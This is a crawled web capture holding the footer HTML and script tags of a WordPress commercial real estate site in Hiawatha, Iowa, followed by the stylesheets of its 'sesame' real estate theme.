<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://q4realestate.com/contact-us-4/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-69c1552" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365"><a href="/properties/" class="elementor-item" tabindex="-1">Commercial Property Search</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-367"><a href="/boyson-square-development/" class="elementor-item" tabindex="-1">Commercial Developments</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://q4realestate.com/team/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://q4realestate.com/contact-us-4/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c9a4fc1" data-id="c9a4fc1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69549aa elementor-widget elementor-widget-image" data-id="69549aa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="161" height="72" src="https://q4realestate.com/wp-content/uploads/2023/05/Layer-1.png" class="attachment-full size-full wp-image-10042" alt="" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-36fb707 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="36fb707" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5f32423" data-id="5f32423" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b3bdc1 copyrigt elementor-widget elementor-widget-heading" data-id="3b3bdc1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">1950 Boyson Road, Hiawatha, Iowa 52233     © 2023 All Rights Reserved</p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sesame%20Child\/*","\/wp-content\/themes\/sesame\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
jQuery(document).ready(function () {


    /* Cost Calculate page*/
    var annual_cost = jQuery("#gform_wrapper_2 #field_2_6 #input_2_6").val();
    var montly_cost = jQuery("#gform_wrapper_2 #field_2_7 #input_2_7").val();
    jQuery(".annual-lease-cost").html(annual_cost);
    jQuery(".montly_lease_cost").html(montly_cost);

    jQuery('#gform_wrapper_2 input').change(function() {
        var annual_cost = jQuery("#gform_wrapper_2 #field_2_6 #input_2_6").val();
    var montly_cost = jQuery("#gform_wrapper_2 #field_2_7 #input_2_7").val();

        jQuery(".annual-lease-cost").html(annual_cost);
        jQuery(".montly_lease_cost").html(montly_cost);
    });

    
});
</script>
        <div class="chhh">

        </div>
<link rel='stylesheet' id='lightslider.css-css' href='https://q4realestate.com/wp-content/plugins/real-estate-listing-realtyna-wpl-pro/assets/packages/light_slider/css/lightslider.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://q4realestate.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://q4realestate.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://q4realestate.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://q4realestate.com/wp-content/plugins/real-estate-listing-realtyna-wpl-pro/assets/js/libraries/realtyna/realtyna.min.js?ver=6.8.3" id="realtyna-framework-js"></script>
<script type="text/javascript" src="https://q4realestate.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://q4realestate.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://q4realestate.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/q4realestate.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://q4realestate.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://q4realestate.com/wp-content/themes/sesame%20Child/js/scripts.js?ver=6.1.1" id="child-scripts-js"></script>
<script type="text/javascript" src="https://q4realestate.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://q4realestate.com/wp-content/plugins/real-estate-listing-realtyna-wpl-pro/assets/packages/light_slider/js/lightslider.min.js?ver=6.8.3" id="lightslider.js-js"></script>
<script type="text/javascript" src="https://q4realestate.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://q4realestate.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://q4realestate.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://q4realestate.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://q4realestate.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/q4realestate.com\/wp-admin\/admin-ajax.php","nonce":"1d872511fd","urls":{"assets":"https:\/\/q4realestate.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/q4realestate.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/q4realestate.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://q4realestate.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://q4realestate.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":993,"lg":1281,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":992,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1280,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.4","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"form-submissions":true},"urls":{"assets":"https:\/\/q4realestate.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":992,"viewport_tablet":1280,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7,"title":"Price%20%240%20%E2%80%93%20Q4%20Commercial%20Real%20Estate","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://q4realestate.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://q4realestate.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.2" id="pro-elements-handlers-js"></script>

<script type="text/javascript">
jQuery(document).ready(function()
{
	wplj('.wpl_prp_show_tabs .tabs_container div.tabs_contents').hide();
	wplj('.wpl_prp_show_tabs .tabs_container').each(function()
    {
		wplj(this).children('div.tabs_contents').first().show();
	});
    
	wplj('.wpl_prp_show_tabs ul.tabs').each(function()
    {
		wplj(this).children('li').first().addClass('active');
	});

	wplj('.wpl_prp_show_tabs ul.tabs li a').off('touchstart click').on('touchstart click',function()
	{
		if(wplj(this).parent().hasClass('active')) return false;
		wplj(this).parent('li').siblings().removeClass('active');
		wplj(this).parent().addClass('active');
        
		var currentTab = wplj(this).data('for');
		wplj(this).parents('.wpl_prp_show_tabs').find('div.tabs_contents').hide();
		wplj(wplj(this).parents('.wpl_prp_show_tabs').find('#'+currentTab)).show();
		
                var init_google_map = wplj(this).attr('data-init-googlemap');
		if(init_google_map && typeof wpl_pshow_map_init15 == 'function')
		{
			wpl_pshow_map_init15();
		}
		        
        
		return false;
	});

	wpl_listing_set_js_triggers();
	wpl_idx_check_existence();
    
        
    // check if listhub is enbaled run api tracker of api
    });

/** Complex unit List/Grid View **/
function wpl_set_property_css_class(pcc)
{
	wpl_current_property_css_class = pcc;

	wplj.ajax(
    {
        url: 'https://q4realestate.com/properties/8915-griswold-lane-sw-lot-19/',
        data: 'wpl_format=f:property_listing:ajax&wpl_function=set_pcc&pcc='+pcc,
        type: 'GET',
        dataType: 'json',
        cache: false,
        success: function(data)
        {
        }
    });
}

function wpl_listing_set_js_triggers()
{
	wplj('.list_view').on('click', function()
	{
		wplj('.grid_view').removeClass('active');
		wplj('.list_view').addClass('active');

		wpl_set_property_css_class('row_box');

		wplj('.wpl-complex-unit-cnt').animate({opacity:0},function()
		{
			wplj(this).removeClass('grid_box').addClass('row_box');
			wplj(this).stop().animate({opacity:1});
		});
	});

	wplj('.grid_view').on('click', function()
	{
		wplj('.list_view').removeClass('active');
		wplj('.grid_view').addClass('active');

		wpl_set_property_css_class('grid_box');

		wplj('.wpl-complex-unit-cnt').animate({opacity:0},function()
		{
			wplj(this).removeClass('row_box').addClass('grid_box');
			wplj(this).stop().animate({opacity:1});
		});
	});
}



function wpl_idx_check_existence()
{
	var request_str = 'wpl_format=b:addon_idx:ajax&wpl_function=check_payment';

	wplj.ajax(
	{
		type: "POST",
		url: 'https://q4realestate.com/properties/8915-griswold-lane-sw-lot-19/',
		data: request_str,
		success: function(data)
		{
			if(data.status == '200' || data.status == '201')
			{
				wplj('.wpl-powered-by-realtyna').show();
			}
		}
	});
}
</script>

<script type='text/javascript'>
var ws_wsid = '';
var ws_address = '';
var ws_lat = '0.00000000';
var ws_lon = '0.00000000';
var ws_width = '970';
var ws_height = '300';
var ws_layout = 'horizontal';
var ws_commute = 'true';
var ws_transit_score = 'true';
var ws_map_modules = 'all';
</script>
<script type="text/javascript" src="//www.walkscore.com/tile/show-walkscore-tile.php"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://q4realestate.com/wp-content/themes/sesame/style.css?ver=6.8.3
body_size: 477
content:
/*
Theme Name: sesame
Theme URI: https://realtyna.com/real-estate-themes/sesame/
Author: Realtyna
Author URI: https://realtyna.com/
Description: Sesame is a highly recommended theme for real estate websites. Sesame can be used by brokers, agents or anyone else interested in the real estate industry. It helps your property listings online and generates leads. The theme allows agents and homeowners to submit properties for sale or rent. Everything on Sesame is kept simple and original, so you don’t need to do any coding. The theme was designed according to the latest WordPress standards, and it is compliant with the latest WordPress version. Sesame is flexible. It can incorporate MLS feeds, IDX, Google maps, property portal searches, listing displays, neighborhood pages, complex or building pages, CRM software, and blogs. Sesame has a beautiful home search option that enables you to search through properties based on property type, bedroom, bathroom and most importantly, location. The theme is customizable. It includes drag-and-drop Elementor design tools, widgets for recent content or customer testimonials, and optional filters. Sesame is also fully responsive for mobile browsing, and it is SEO friendly to help you rank higher and attract more traffic.
Tags: blog, e-commerce, theme-options, flexible-header, grid-layout, custom-menu, custom-colors, custom-background, custom-header, custom-logo, footer-widgets, full-width-template, translation-ready, left-sidebar, right-sidebar, wide-blocks
Text Domain: sesame
License: GPL-2.0-or-later
License URI: https://www.gnu.org/licenses/license-list.html#GPLv2
Requires PHP: 5.6
Tested Up to: 6.1.1
Version:      2.2.0
CSS file is in "assets/css"
*/

--- FILE ---
content_type: text/css
request_url: https://q4realestate.com/wp-content/themes/sesame/assets/css/style.min.css?ver=6.8.3
body_size: 44429
content:
@charset "UTF-8";/*!
Theme Styles
Author UI Department of Realtyna Inc.
Copyright 2022 Realtyna Inc. | realtyna.com
*//*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*!
 * Generated using the Bootstrap Customizer (https://getbootstrap.com/docs/3.3/customize/?id=d095193ba922e1925652b6af257c0e2d)
 * Config saved to config.json and https://gist.github.com/d095193ba922e1925652b6af257c0e2d
 *//*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */@import url("https://fonts.googleapis.com/css?family=Karla|Lato|Montserrat|Open+Sans&display=swap");.re-row{margin-left:-15px;margin-right:-15px;overflow:hidden}.re-col-lg-1,.re-col-lg-10,.re-col-lg-11,.re-col-lg-12,.re-col-lg-2,.re-col-lg-3,.re-col-lg-4,.re-col-lg-5,.re-col-lg-6,.re-col-lg-7,.re-col-lg-8,.re-col-lg-9,.re-col-md-1,.re-col-md-10,.re-col-md-11,.re-col-md-12,.re-col-md-2,.re-col-md-3,.re-col-md-4,.re-col-md-5,.re-col-md-6,.re-col-md-7,.re-col-md-8,.re-col-md-9,.re-col-sm-1,.re-col-sm-10,.re-col-sm-11,.re-col-sm-12,.re-col-sm-2,.re-col-sm-3,.re-col-sm-4,.re-col-sm-5,.re-col-sm-6,.re-col-sm-7,.re-col-sm-8,.re-col-sm-9,.re-col-xs-1,.re-col-xs-10,.re-col-xs-11,.re-col-xs-12,.re-col-xs-2,.re-col-xs-3,.re-col-xs-4,.re-col-xs-5,.re-col-xs-6,.re-col-xs-7,.re-col-xs-8,.re-col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.pwizard-wp.wpl_view_container .side-content-wp .prow-rooms .rooms-list-wp .room-preview span,.re-col-xs-1,.re-col-xs-10,.re-col-xs-11,.re-col-xs-12,.re-col-xs-2,.re-col-xs-3,.re-col-xs-4,.re-col-xs-5,.re-col-xs-6,.re-col-xs-7,.re-col-xs-8,.re-col-xs-9,.re-comments .comment-author img,.re-header-contact-info .re-header-contact-info-text,.re-header-contact-info>[class*=re-icon-],.re-nav-previous,.re-section-call-us .re-phone-number>span,.re-testimonial.re-col-md-12 .re-testimonial-thumb,.wpl_prp_show_container .wpl_prp_container_content_left .wpl_prp_show_detail_boxes .rows.neighborhood label,.wpl_prp_show_container .wpl_prp_container_content_title ul{float:left}.re-col-xs-12,.re-header-search .re-search form input,.wpcf7-form input,.wpcf7-form select,.wpcf7-form textarea,.wpl_calendar_bookings,.wpl_calendar_seasons,.wpl_prp_show_container .wpl-gallery-pshow-wp .lSSlideOuter .lSGallery>li a img{width:100%}.re-col-xs-11{width:91.66666667%}.re-col-xs-10{width:83.33333333%}.re-col-xs-9{width:75%}.re-col-xs-8{width:66.66666667%}.re-col-xs-7{width:58.33333333%}.re-col-xs-6,.two-columns .re-footer-column,.wpl_search_from_box .wpl_search_from_box_top .wpl_search_field_container.minmax_type input[type=text]{width:50%}.re-col-xs-5{width:41.66666667%}.re-col-xs-4{width:33.33333333%}.four-columns .re-footer-column,.re-col-xs-3{width:25%}.re-col-xs-2{width:16.66666667%}.re-col-xs-1{width:8.33333333%}.re-col-xs-pull-12{right:100%}.re-col-xs-pull-11{right:91.66666667%}.re-col-xs-pull-10{right:83.33333333%}.re-col-xs-pull-9{right:75%}.re-col-xs-pull-8{right:66.66666667%}.re-col-xs-pull-7{right:58.33333333%}.re-col-xs-pull-6{right:50%}.re-col-xs-pull-5{right:41.66666667%}.re-col-xs-pull-4{right:33.33333333%}.re-col-xs-pull-3{right:25%}.re-col-xs-pull-2{right:16.66666667%}.re-col-xs-pull-1{right:8.33333333%}.re-col-xs-pull-0{right:auto}.re-col-xs-push-12{left:100%}.re-col-xs-push-11{left:91.66666667%}.re-col-xs-push-10{left:83.33333333%}.re-col-xs-push-9{left:75%}.re-col-xs-push-8{left:66.66666667%}.re-col-xs-push-7{left:58.33333333%}.re-col-xs-push-6{left:50%}.re-col-xs-push-5{left:41.66666667%}.re-col-xs-push-4{left:33.33333333%}.re-col-xs-push-3{left:25%}.re-col-xs-push-2{left:16.66666667%}.re-col-xs-push-1{left:8.33333333%}.re-col-xs-push-0{left:auto}.re-col-xs-offset-12{margin-left:100%}.re-col-xs-offset-11{margin-left:91.66666667%}.re-col-xs-offset-10{margin-left:83.33333333%}.re-col-xs-offset-9{margin-left:75%}.re-col-xs-offset-8{margin-left:66.66666667%}.re-col-xs-offset-7{margin-left:58.33333333%}.re-col-xs-offset-6{margin-left:50%}.re-col-xs-offset-5{margin-left:41.66666667%}.re-col-xs-offset-4{margin-left:33.33333333%}.re-col-xs-offset-3{margin-left:25%}.re-col-xs-offset-2{margin-left:16.66666667%}.re-col-xs-offset-1{margin-left:8.33333333%}.re-col-xs-offset-0,.wpl-crm-form.wpl-crm-form-frontend .wpl-crm-grid-tab ul li.wpl-gen-tab-active-parent:first-child,.wpl-gen-tab-wp.wpl-complex-tabs-wp ul li.wpl-gen-tab-active-parent:first-child,.wpl_property_listing_container.wpl-neighborhood-addon .wpl_prp_cont.row_box .wpl_prp_listing_location,.wpl_property_listing_container.wpl-neighborhood-addon .wpl_prp_cont.row_box .wpl_prp_title,.wpl_property_listing_container.wpl-property-listing-mapview .wpl_property_listing_list_view_container.open{margin-left:0}@media (min-width:768px){.re-col-sm-1,.re-col-sm-10,.re-col-sm-11,.re-col-sm-12,.re-col-sm-2,.re-col-sm-3,.re-col-sm-4,.re-col-sm-5,.re-col-sm-6,.re-col-sm-7,.re-col-sm-8,.re-col-sm-9{float:left}.re-col-sm-12{width:100%}.re-col-sm-11{width:91.66666667%}.re-col-sm-10{width:83.33333333%}.re-col-sm-9{width:75%}.re-col-sm-8{width:66.66666667%}.re-col-sm-7{width:58.33333333%}.re-col-sm-6{width:50%}.re-col-sm-5{width:41.66666667%}.re-col-sm-4{width:33.33333333%}.re-col-sm-3{width:25%}.re-col-sm-2{width:16.66666667%}.re-col-sm-1{width:8.33333333%}.re-col-sm-pull-12{right:100%}.re-col-sm-pull-11{right:91.66666667%}.re-col-sm-pull-10{right:83.33333333%}.re-col-sm-pull-9{right:75%}.re-col-sm-pull-8{right:66.66666667%}.re-col-sm-pull-7{right:58.33333333%}.re-col-sm-pull-6{right:50%}.re-col-sm-pull-5{right:41.66666667%}.re-col-sm-pull-4{right:33.33333333%}.re-col-sm-pull-3{right:25%}.re-col-sm-pull-2{right:16.66666667%}.re-col-sm-pull-1{right:8.33333333%}.re-col-sm-pull-0{right:auto}.re-col-sm-push-12{left:100%}.re-col-sm-push-11{left:91.66666667%}.re-col-sm-push-10{left:83.33333333%}.re-col-sm-push-9{left:75%}.re-col-sm-push-8{left:66.66666667%}.re-col-sm-push-7{left:58.33333333%}.re-col-sm-push-6{left:50%}.re-col-sm-push-5{left:41.66666667%}.re-col-sm-push-4{left:33.33333333%}.re-col-sm-push-3{left:25%}.re-col-sm-push-2{left:16.66666667%}.re-col-sm-push-1{left:8.33333333%}.re-col-sm-push-0{left:auto}.re-col-sm-offset-12{margin-left:100%}.re-col-sm-offset-11{margin-left:91.66666667%}.re-col-sm-offset-10{margin-left:83.33333333%}.re-col-sm-offset-9{margin-left:75%}.re-col-sm-offset-8{margin-left:66.66666667%}.re-col-sm-offset-7{margin-left:58.33333333%}.re-col-sm-offset-6{margin-left:50%}.re-col-sm-offset-5{margin-left:41.66666667%}.re-col-sm-offset-4{margin-left:33.33333333%}.re-col-sm-offset-3{margin-left:25%}.re-col-sm-offset-2{margin-left:16.66666667%}.re-col-sm-offset-1{margin-left:8.33333333%}.re-col-sm-offset-0{margin-left:0}}@media (min-width:992px){.re-col-md-1,.re-col-md-10,.re-col-md-11,.re-col-md-12,.re-col-md-2,.re-col-md-3,.re-col-md-4,.re-col-md-5,.re-col-md-6,.re-col-md-7,.re-col-md-8,.re-col-md-9{float:left}.re-col-md-12{width:100%}.re-col-md-11{width:91.66666667%}.re-col-md-10{width:83.33333333%}.re-col-md-9{width:75%}.re-col-md-8{width:66.66666667%}.re-col-md-7{width:58.33333333%}.re-col-md-6{width:50%}.re-col-md-5{width:41.66666667%}.re-col-md-4{width:33.33333333%}.re-col-md-3{width:25%}.re-col-md-2{width:16.66666667%}.re-col-md-1{width:8.33333333%}.re-col-md-pull-12{right:100%}.re-col-md-pull-11{right:91.66666667%}.re-col-md-pull-10{right:83.33333333%}.re-col-md-pull-9{right:75%}.re-col-md-pull-8{right:66.66666667%}.re-col-md-pull-7{right:58.33333333%}.re-col-md-pull-6{right:50%}.re-col-md-pull-5{right:41.66666667%}.re-col-md-pull-4{right:33.33333333%}.re-col-md-pull-3{right:25%}.re-col-md-pull-2{right:16.66666667%}.re-col-md-pull-1{right:8.33333333%}.re-col-md-pull-0{right:auto}.re-col-md-push-12{left:100%}.re-col-md-push-11{left:91.66666667%}.re-col-md-push-10{left:83.33333333%}.re-col-md-push-9{left:75%}.re-col-md-push-8{left:66.66666667%}.re-col-md-push-7{left:58.33333333%}.re-col-md-push-6{left:50%}.re-col-md-push-5{left:41.66666667%}.re-col-md-push-4{left:33.33333333%}.re-col-md-push-3{left:25%}.re-col-md-push-2{left:16.66666667%}.re-col-md-push-1{left:8.33333333%}.re-col-md-push-0{left:auto}.re-col-md-offset-12{margin-left:100%}.re-col-md-offset-11{margin-left:91.66666667%}.re-col-md-offset-10{margin-left:83.33333333%}.re-col-md-offset-9{margin-left:75%}.re-col-md-offset-8{margin-left:66.66666667%}.re-col-md-offset-7{margin-left:58.33333333%}.re-col-md-offset-6{margin-left:50%}.re-col-md-offset-5{margin-left:41.66666667%}.re-col-md-offset-4{margin-left:33.33333333%}.re-col-md-offset-3{margin-left:25%}.re-col-md-offset-2{margin-left:16.66666667%}.re-col-md-offset-1{margin-left:8.33333333%}.re-col-md-offset-0{margin-left:0}}.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.re-entry-links:after,.re-entry-links:before,.row:after,.row:before{content:" ";display:table}.clear,.clearfix:after,.container-fluid:after,.container:after,.re-entry-links:after,.row:after{clear:both}.center-block,a img.aligncenter,img.aligncenter{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right!important}.pull-left,.wpl_property_listing_container.wpl-property-listing-mapview.wpl_prp_listing_left .wpl_property_listing_list_view_container{float:left!important}#wpl_login_form button[type=submit]:after,.hidden,.hide,.pmanager-wp .lm-search-form-wp h3:before,.wpl_property_listing_container .wpl_prp_cont .wpl_prp_top_boxes .lSAction,.wpl_property_listing_container .wpl_prp_listing_icon_box div:after,.wpl_property_listing_container.wpl-property-listing-mapview .wpl_prp_cont .wpl_prp_bot .wpl_prp_listing_like_share_box div::before,.wpl_property_listing_container.wpl-property-listing-mapview .wpl_prp_cont .wpl_prp_bot .wpl_prp_listing_like_share_box::before{display:none!important}.show,.wpl-profile-listing-wp .wpl_profile_container ul li span{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.affix{position:fixed}/*!
 * Theme Colors
 * Author UI Department of Realtyna Inc.
 * Copyright 2022 Realtyna Inc. | realtyna.com
 *//*!
 * SCSS Mixins and Media Queries
 * Author UI Department of Realtyna Inc.
 * Copyright 2022 Realtyna Inc. | realtyna.com
 *//*!
 * Device widths variables
 * Author UI Department of Realtyna Inc.
 * Copyright 2022 Realtyna Inc. | realtyna.com
 *//*!
 * Theme Fonts
 * Author UI Department of Realtyna Inc.
 * Copyright 2022 Realtyna Inc. | realtyna.com
 */@font-face{font-family:sesame;src:url('../fonts/sesame.eot');src:url('../fonts/sesame.eot') format('embedded-opentype'),url('../fonts/sesame.woff2') format('woff2'),url('../fonts/sesame.woff') format('woff'),url('../fonts/sesame.ttf') format('truetype');font-weight:400;font-style:normal}[class*=" re-icon-"],[class^=re-icon-]{font-family:sesame!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.re-icon-trash-o:before{content:""}.re-icon-refresh:before{content:""}.re-icon-ban:before{content:""}.re-icon-mars:before{content:""}.re-icon-currency:before{content:""}.re-icon-for-sale:before{content:""}.re-icon-tick:before{content:""}.re-icon-Bathroom:before{content:""}.re-icon-Bedroom:before{content:""}.re-icon-grid-view:before{content:""}.re-icon-list-view:before{content:""}.re-icon-parking:before,.wpl_carousel_container .simple_list.wpl-plugin-owl .right_section .wpl_icon_box .parking:before{content:""}.re-icon-pin:before{content:""}.re-icon-sqft:before{content:""}.re-icon-mail:before{content:""}.re-icon-mobile:before{content:""}.re-icon-phone:before{content:""}.re-icon-call,.re-page-not-found .re-entry-title .small-font-size,h4{font-size:20px}.re-icon-call:before{content:""}.re-icon-email:before{content:""}.re-icon-fb:before{content:""}.re-icon-gplus:before{content:""}.re-icon-linkedin:before{content:""}.re-icon-search:before{content:""}.re-icon-search2:before{content:""}.re-icon-twitter:before{content:""}.re-icon-instagram:before{content:""}.re-icon-youtub:before{content:""}.re-icon-mobile-menu:before{content:""}.re-carousel .slick-arrow.slick-prev:after,.re-icon-arrow-up:before{content:""}.re-icon-arrow-down:before{content:""}.re-icon-Owner .path1:before{content:"\e92a";color:#004274}.re-icon-Owner .path2:before{content:"\e92b";margin-left:-1em;color:#ec1c2a}.re-icon-Owner .path3:before{content:"\e92c";margin-left:-1em;color:#ec1c2a}.re-icon-Guests .path1:before{content:"\e91f";color:#004274}.re-icon-Guests .path2:before{content:"\e922";margin-left:-1em;color:#ec1c2a}.re-icon-Guests .path3:before{content:"\e923";margin-left:-1em;color:#ec1c2a}.re-icon-Guests .path4:before{content:"\e924";margin-left:-1em;color:#ec1c2a}.re-icon-Guests .path5:before{content:"\e925";margin-left:-1em;color:#ec1c2a}.re-icon-Guests .path6:before{content:"\e926";margin-left:-1em;color:#ec1c2a}.re-icon-Investor .path1:before{content:"\e927";color:#004274}.re-icon-Investor .path2:before{content:"\e928";margin-left:-1em;color:#ec1c2a}.re-icon-Investor .path3:before{content:"\e929";margin-left:-1em;color:#ec1c2a}.re-icon-duplex-house:before,.wpl_addon_membership_container .wpl_dashboard_side2 .wpl_dashboard_links 